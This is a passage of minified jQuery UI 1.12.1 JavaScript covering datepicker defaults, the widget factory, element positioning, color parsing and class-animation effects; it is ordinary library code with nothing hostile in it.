howOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=p(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))};function p(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,f)};function f(){t.datepicker._isDisabledDatepicker(e.inline?e.dpDiv.parent()[0]:e.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))};function o(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e};function i(t){return function(){var e=this.element.val();t.apply(this,arguments),this._refresh(),e!==this.element.val()&&this._trigger("change")}};t.ui=t.ui||{},t.ui.version="1.12.1";var m=0,u=Array.prototype.slice;t.cleanData=function(e){return function(i){var n,o,a;for(a=0;null!=(o=i[a]);a++)try{n=t._data(o,"events"),n&&n.remove&&t(o).triggerHandler("remove")}catch(s){};e(i)}}(t.cleanData),t.widget=function(e,i,s){var o,n,r,l={},a=e.split(".")[0];e=e.split(".")[1];var h=a+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[a]=t[a]||{},o=t[a][e],n=t[a][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new n(t,e)},t.extend(n,o,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),r=new i,r.options=t.widget.extend({},r.options),t.each(s,function(e,s){return t.isFunction(s)?(l[e]=function(){function t(){return i.prototype[e].apply(this,arguments)};function n(t){return i.prototype[e].apply(this,t)};return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(l[e]=s,void 0)}),n.prototype=t.widget.extend(r,{widgetEventPrefix:o?r.widgetEventPrefix||e:e},l,{constructor:n,namespace:a,widgetName:e,widgetFullName:h}),o?(t.each(o._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,n,i._proto)}),delete o._childConstructors):i._childConstructors.push(n),t.widget.bridge(e,n),n},t.widget.extend=function(e){for(var i,s,o=u.call(arguments,1),n=0,a=o.length;a>n;n++)for(i in o[n])s=o[n][i],o[n].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var r="string"==typeof n,a=u.call(arguments,1),o=this;return r?this.length||"instance"!==n?this.each(function(){var i,r=t.data(this,s);return"instance"===n?(o=r,!1):r?t.isFunction(r[n])&&"_"!==n.charAt(0)?(i=r[n].apply(r,a),i!==r&&void 0!==i?(o=i&&i.jquery?o.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; attempted to call method '"+n+"'")}):o=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),o}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=m++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}
else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i};return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,n,s;for(i in e)s=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&s&&s.length&&(n=t(s.get()),this._removeClass(s,i),n.addClass(this._classes({element:n,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function n(n,o){var r,a;for(a=0;n.length>a;a++)r=s.classesElementLookup[n[a]]||t(),r=e.add?t(t.unique(r.get().concat(e.element.get()))):t(r.not(e.element).get()),s.classesElementLookup[n[a]]=r,i.push(n[a]),o&&e.classes[n[a]]&&i.push(e.classes[n[a]])};var i=[],s=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&n(e.keys.match(/\S+/g)||[],!0),e.extra&&n(e.extra.match(/\S+/g)||[]),i.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var o,n=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=o=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,o=this.widget()),t.each(s,function(s,a){function r(){return e||n.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?n[a]:a).apply(n,arguments):void 0};"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var h=s.match(/^([\w:-]*)\s*(.*)$/),l=h[1]+n.eventNamespace,c=h[2];c?o.on(l,c,r):i.on(l,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function s(){return("string"==typeof t?i[t]:t).apply(i,arguments)};var i=this;return setTimeout(s,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var r,a=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),r=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),r&&t.effects&&t.effects.effect[a]?s[e](n):a!==e&&s[a]?s[a](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function c(t,e,i){return[parseFloat(t[0])*(l.test(t[0])?e/100:1),parseFloat(t[1])*(l.test(t[1])?i/100:1)]};function s(e,i){return parseInt(t.css(e,i),10)||0};function d(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}};var n,i=Math.max,e=Math.abs,o=/left|center|right/,a=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,h=/^\w+/,l=/%$/,u=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var s,i,e=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=e.children()[0];return t("body").append(e),s=o.offsetWidth,e.css("overflow","scroll"),i=o.offsetWidth,s===i&&(i=e[0].clientWidth),e.remove(),n=s-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return u.apply(this,arguments);n=t.extend({},n);var m,l,p,g,f,b,y=t(n.of),k=t.position.getWithinInfo(n.within),x=t.position.getScrollInfo(k),v=(n.collision||"flip").split(" "),w={};return b=d(y),y[0].preventDefault&&(n.at="left top"),l=b.width,p=b.height,g=b.offset,f=t.extend({},g),t.each(["my","at"],function(){var e,i,t=(n[this]||"").split(" ");1===t.length&&(t=o.test(t[0])?t.concat(["center"]):a.test(t[0])?["center"].concat(t):["center","center"]),t[0]=o.test(t[0])?t[0]:"center",t[1]=a.test(t[1])?t[1]:"center",e=r.exec(t[0]),i=r.exec(t[1]),w[this]=[e?e[0]:0,i?i[0]:0],n[this]=[h.exec(t[0])[0],h.exec(t[1])[0]]}),1===v.length&&(v[1]=v[0]),"right"===n.at[0]?f.left+=l:"center"===n.at[0]&&(f.left+=l/2),"bottom"===n.at[1]?f.top+=p:"center"===n.at[1]&&(f.top+=p/2),m=c(w.at,l,p),f.left+=m[0],f.top+=m[1],this.each(function(){var d,b,a=t(this),r=a.outerWidth(),h=a.outerHeight(),C=s(this,"marginLeft"),D=s(this,"marginTop"),I=r+C+s(this,"marginRight")+x.width,T=h+D+s(this,"marginBottom")+x.height,o=t.extend({},f),u=c(w.my,a.outerWidth(),a.outerHeight());"right"===n.my[0]?o.left-=r:"center"===n.my[0]&&(o.left-=r/2),"bottom"===n.my[1]?o.top-=h:"center"===n.my[1]&&(o.top-=h/2),o.left+=u[0],o.top+=u[1],d={marginLeft:C,marginTop:D},t.each(["left","top"],function(e,i){t.ui.position[v[e]]&&t.ui.position[v[e]][i](o,{targetWidth:l,targetHeight:p,elemWidth:r,elemHeight:h,collisionPosition:d,collisionWidth:I,collisionHeight:T,offset:[m[0]+u[0],m[1]+u[1]],my:n.my,at:n.at,within:k,elem:a})}),n.using&&(b=function(t){var s=g.left-o.left,d=s+l-r,c=g.top-o.top,f=c+p-h,u={target:{element:y,left:g.left,top:g.top,width:l,height:p},element:{element:a,left:o.left,top:o.top,width:r,height:h},horizontal:0>d?"left":s>0?"right":"center",vertical:0>f?"top":c>0?"bottom":"middle"};r>l&&l>e(s+d)&&(u.horizontal="center"),h>p&&p>e(c+f)&&(u.vertical="middle"),u.important=i(e(s),e(d))>i(e(c),e(f))?"horizontal":"vertical",n.using.call(this,t,u)}),a.offset(t.extend(o,{using:b}))})},t.ui.position={fit:{left:function(t,e){var l,a=e.within,n=a.isWindow?a.scrollLeft:a.offset.left,r=a.width,h=t.left-e.collisionPosition.marginLeft,s=n-h,o=h+e.collisionWidth-r-n;e.collisionWidth>r?s>0&&0>=o?(l=t.left+s+e.collisionWidth-r-n,t.left+=s-l):t.left=o>0&&0>=s?n:s>o?n+r-e.collisionWidth:n:s>0?t.left+=s:o>0?t.left-=o:t.left=i(t.left-h,t.left)},top:function(t,e){var l,r=e.within,n=r.isWindow?r.scrollTop:r.offset.top,a=e.within.height,h=t.top-e.collisionPosition.marginTop,s=n-h,o=h+e.collisionHeight-a-n;e.collisionHeight>a?s>0&&0>=o?(l=t.top+s+e.collisionHeight-a-n,t.top+=s-l):t.top=o>0&&0>=s?n:s>o?n+a-e.collisionHeight:n:s>0?t.top+=s:o>0?t.top-=o:t.top=i(t.top-h,t.top)}},flip:{left:function(t,i){var r,h,s=i.within,f=s.offset.left+s.scrollLeft,c=s.width,l=s.isWindow?s.scrollLeft:s.offset.left,u=t.left-i.collisionPosition.marginLeft,d=u-l,p=u+i.collisionWidth-c-l,n="left"===i.my[0]?-i.elemWidth:"right"===i.my[0]?i.elemWidth:0,o="left"===i.at[0]?i.targetWidth:"right"===i.at[0]?-i.targetWidth:0,a=-2*i.offset[0];0>d?(r=t.left+n+o+a+i.collisionWidth-c-f,(0>r||e(d)>r)&&(t.left+=n+o+a)):p>0&&(h=t.left-i.collisionPosition.marginLeft+n+o+a-l,(h>0||p>e(h))&&(t.left+=n+o+a))},top:function(t,i){var r,h,s=i.within,f=s.offset.top+s.scrollTop,c=s.height,l=s.isWindow?s.scrollTop:s.offset.top,u=t.top-i.collisionPosition.marginTop,d=u-l,p=u+i.collisionHeight-c-l,g="top"===i.my[1],n=g?-i.elemHeight:"bottom"===i.my[1]?i.elemHeight:0,o="top"===i.at[1]?i.targetHeight:"bottom"===i.at[1]?-i.targetHeight:0,a=-2*i.offset[1];0>d?(h=t.top+n+o+a+i.collisionHeight-c-f,(0>h||e(d)>h)&&(t.top+=n+o+a)):p>0&&(r=t.top-i.collisionPosition.marginTop+n+o+a-l,(r>0||p>e(r))&&(t.top+=n+o+a))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}});var n="ui-effects-",r="ui-effects-style",h="ui-effects-animated",c=t;t.effects={effect:{}},function(t,e){function a(t,e,i){var s=h[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)};function u(a){var r=i(),h=r._rgba=[];return a=a.toLowerCase(),s(f,function(t,i){var s,l=i.re.exec(a),c=l&&i.parse(l),o=i.space||"rgba";return c?(s=r[o](c),r[n[o].cache]=s[n[o].cache],h=r._rgba=s._rgba,!1):e}),h.length?("0,0,0,0"===h.join()&&t.extend(h,o.transparent),r):o[a]};function r(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t};var o,d="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",p=/^([\-+])=\s*(\d+\.?\d*)/,f=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],i=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},n={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},h={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},l=i.support={},c=t("<p>")[0],s=t.each;c.style.cssText="background-color:rgba(1,1,1,.5)",l.rgba=c.style.backgroundColor.indexOf("rgba")>-1,s(n,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),i.fn=t.extend(i.prototype,{parse:function(r,h,l,c){if(r===e)return this._rgba=[null,null,null,null],this;(r.jquery||r.nodeType)&&(r=t(r).css(h),h=e);var d=this,p=t.type(r),f=this._rgba=[];return h!==e&&(r=[r,h,l,c],p="array"),"string"===p?this.parse(u(r)||o._default):"array"===p?(s(n.rgba.props,function(t,e){f[e.idx]=a(r[e.idx],e)}),this):"object"===p?(r instanceof i?s(n,function(t,e){r[e.cache]&&(d[e.cache]=r[e.cache].slice())}):s(n,function(e,i){var n=i.cache;s(i.props,function(t,e){if(!d[n]&&i.to){if("alpha"===t||null==r[t])return;d[n]=i.to(d._rgba)};d[n][e.idx]=a(r[t],e,!0)}),d[n]&&0>t.inArray(null,d[n].slice(0,3))&&(d[n][3]=1,i.from&&(d._rgba=i.from(d[n])))}),this):e},is:function(t){var r=i(t),o=!0,a=this;return s(n,function(t,i){var h,n=r[i.cache];return n&&(h=a[i.cache]||i.to&&i.to(a._rgba)||[],s(i.props,function(t,i){return null!=n[i.idx]?o=n[i.idx]===h[i.idx]:e})),o}),o},_space:function(){var t=[],e=this;return s(n,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var o=i(t),c=o._space(),r=n[c],u=0===this.alpha()?i("transparent"):this,d=u[r.cache]||r.to(u._rgba),l=d.slice();return o=o[r.cache],s(r.props,function(t,i){var c=i.idx,s=d[c],n=o[c],r=h[i.type]||{};null!==n&&(null===s?l[c]=n:(r.mod&&(n-s>r.mod/2?s+=r.mod:s-n>r.mod/2&&(s-=r.mod)),l[c]=a((n-s)*e+s,i)))}),this[c](l)},blend:function(e){if(1===this._rgba[3])return this;var s=this._rgba.slice(),n=s.pop(),o=i(e)._rgba;return i(t.map(s,function(t,e){return(1-n)*o[e]+n*t}))},toRgbaString:function(){var i="rgba(",e=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===e[3]&&(e.pop(),i="rgb("),i+e.join()+")"},toHslaString:function(){var i="hsla(",e=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===e[3]&&(e.pop(),i="hsl("),i+e.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),i.fn.parse.prototype=i.fn,n.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var h,l,i=t[0]/255,s=t[1]/255,o=t[2]/255,c=t[3],n=Math.max(i,s,o),a=Math.min(i,s,o),e=n-a,r=n+a,u=.5*r;return h=a===n?0:i===n?60*(s-o)/e+360:s===n?60*(o-i)/e+120:60*(i-s)/e+240,l=0===e?0:.5>=u?e/r:e/(2-r),[Math.round(h)%360,l,u,null==c?1:c]},n.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var s=t[0]/360,n=t[1],e=t[2],a=t[3],i=.5>=e?e*(1+n):e+n-e*n,o=2*e-i;return[Math.round(255*r(o,i,s+1/3)),Math.round(255*r(o,i,s)),Math.round(255*r(o,i,s-1/3)),a]},s(n,function(n,o){var h=o.props,r=o.cache,l=o.to,c=o.from;i.fn[n]=function(n){if(l&&!this[r]&&(this[r]=l(this._rgba)),n===e)return this[r].slice();var u,d=t.type(n),p="array"===d||"object"===d?n:arguments,o=this[r].slice();return s(h,function(t,e){var i=p["object"===d?t:e.idx];null==i&&(i=o[e.idx]),o[e.idx]=a(i,e)}),c?(u=i(c(o)),u[r]=o,u):i(o)},s(h,function(e,s){i.fn[e]||(i.fn[e]=function(i){var o,a=t.type(i),l="alpha"===e?this._hsla?"hsla":"rgba":n,r=this[l](),h=r[s.idx];return"undefined"===a?h:("function"===a&&(i=i.call(this,h),a=t.type(i)),null==i&&s.empty?this:("string"===a&&(o=p.exec(i),o&&(i=h+parseFloat(o[2])*("+"===o[1]?1:-1))),r[s.idx]=i,this[l](r)))})})}),i.hook=function(e){var n=e.split(" ");s(n,function(e,s){t.cssHooks[s]={set:function(e,n){var h,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(h=u(n)))){if(n=i(h||n),!l.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===s?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(o){};n=n.blend(r&&"transparent"!==r?r:"_default")};n=n.toRgbaString()};try{e.style[s]=n}catch(o){}}},t.fx.step[s]=function(e){e.colorInit||(e.start=i(e.elem,s),e.end=i(e.end),e.colorInit=!0),t.cssHooks[s].set(e.elem,e.start.transition(e.end,e.pos))}})},i.hook(d),t.cssHooks.borderColor={expand:function(t){var e={};return s(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(c),function(){function e(e){var s,n,i=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(i&&i.length&&i[0]&&i[i[0]])for(n=i.length;n--;)s=i[n],"string"==typeof i[s]&&(o[t.camelCase(s)]=i[s]);else for(s in i)"string"==typeof i[s]&&(o[s]=i[s]);return o};function n(e,i){var n,o,a={};for(n in i)o=i[n],e[n]!==o&&(s[n]||(t.fx.step[n]||!isNaN(parseFloat(o)))&&(a[n]=o));return a};var i=["add","remove","toggle"],s={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(c.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(s,o,a,r){var h=t.speed(o,a,r);return this.queue(function(){var r,a=t(this),l=a.attr("class")||"",o=h.children?a.find("*").addBack():a;o=o.map(function(){var i=t(this);return{el:i,start:e(this)}}),r=function(){t.each(i,function(t,e){s[e]&&a[e+"Class"](s[e])})},r(),o=o.map(function(){return this.end=e(this.el[0]),this.diff=n(this.start,this.end),this}),a.attr("class",l),o=o.map(function(){var i=this,e=t.Deferred(),s=t.extend({},h,{queue:!1,complete:function(){e.resolve(i)}});return this.el.animate(this.diff,s),e.promise()}),t.when.apply(t,o.get()).done(function(){r(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),h.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e};function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0};function s(t,e){var s=e.outerWidth(),n=e.outerHeight(),o=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,i=o.exec(t)||["",0,s,n,0];return{top:parseFloat(i[1])||0,right:"auto"===i[2]?s:parseFloat(i[2]),bottom:"auto"===i[3]?n:parseFloat(i[3]),left:parseFloat(i[4])||0}};t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(h)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(n+e[i],t[0].style[e[i]])},restore:function(t,e){for(var s,i=0,o=e.length;o>i;i++)null!==e[i]&&(s=t.data(n+e[i]),t.css(e[i],s))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var s={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},o=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),a={width:e.width(),height:e.height()},n=document.activeElement;try{n.id}catch(i){n=document.body};return 